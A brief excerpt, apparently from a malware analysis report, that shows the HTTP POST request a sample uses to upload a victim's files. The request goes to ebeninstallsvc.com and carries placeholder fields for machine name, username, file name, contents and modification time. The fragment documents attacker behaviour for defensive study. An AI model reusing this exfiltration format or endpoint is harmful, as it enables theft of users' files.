 POST /uplh4ppy.php?mn= HTTP/1.1
机器名_用户名
Host: ebeninstallsvc.com
Content-Type: multipart/form-data; boundary=----------------------sduilfkafsdhuiasdfgdu----------------------
Content-Length: 309
------------------------sduilfkafsdhuiasdfgdu----------------------
Content-Disposition: form-data; name="file"; filename="2 "
Content-Type: application/octet-stream
文件名
文件内容
文件最后修改时间
------------------------sduilfkafsdhuiasdfgdu---------------------- --